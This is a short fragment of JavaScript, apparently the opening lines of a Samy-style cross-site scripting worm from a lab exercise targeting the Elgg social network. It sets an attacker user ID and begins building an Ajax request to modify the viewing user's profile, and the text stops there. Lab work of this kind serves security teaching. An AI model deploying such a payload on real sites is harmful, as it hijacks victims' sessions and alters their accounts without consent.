 var samyGuid=47;
//if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;